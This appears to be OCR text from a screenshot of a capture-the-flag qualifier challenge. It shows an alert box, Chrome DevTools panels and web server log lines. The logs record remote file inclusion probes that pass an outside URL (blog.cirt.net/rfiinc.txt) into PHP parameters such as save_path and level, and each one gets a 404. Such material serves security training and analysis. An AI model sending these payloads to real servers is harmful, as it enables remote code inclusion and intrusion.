 Non sécurisé | qualif.hackerlab.bj:11723
Gmail YouTube Maps
qualif.hackerlab.bj:11723 indique
1
OK
137.255.45.135 - 404 "GET /up.php?
my[root]=http://blog.cirt.net/rfiinc.txt HTTP/1.1" "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36" 137.255.45.135 - 404
"GET /upload.php?save_path=http://blog.cirt.net/rfiinc.txt?
HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36" 137.255.45.135 - 404
"GET /upload/admin/frontpage_right.php?
loadadminpage=http://blog.cirt.net/rfiinc.txt? HTTP/1.1" "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36" 137.255.45.135 - 404
"GET /upload/top.php?maindir=http://blog.cirt.net/rfiinc.txt?
HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36" 137.255.45.135 - 404
"GET /upload/xax/admin/modules/install_module.php?
level=http://blog.cirt.net/rfiinc.txt? HTTP/1.1" "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
137.255.45.135 - 404 "GET /upload/xax/admin/patch/index.php?
level=http://blog.cirt.net/rfiinc.txt? HTTP/1.1" "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
137.255.45.135 - 404 "GET
/upload/xax/ossigeno/admin/install_module.php?
level=http://blog.cirt.net/rfiinc.txt? HTTP/1.1" "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
137.255.45.135 - 404 "GET
h DevTools to French Don't show again
Memory Application Security Lighthouse
Only show cookies with an issue
Do... Path Ex... Size Htt... Se... Sa... Par... P...
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://qualif.hackerlab.b
Private State Tokens
Interest Groups
Shared Storage
Cache Storage
Background Services
Back/forward cache
Background Fetch
Background Sync
Notifications
Payment Handler
Periodic Background Syn
Push Messaging
Reporting API
Select a cookie to preview its value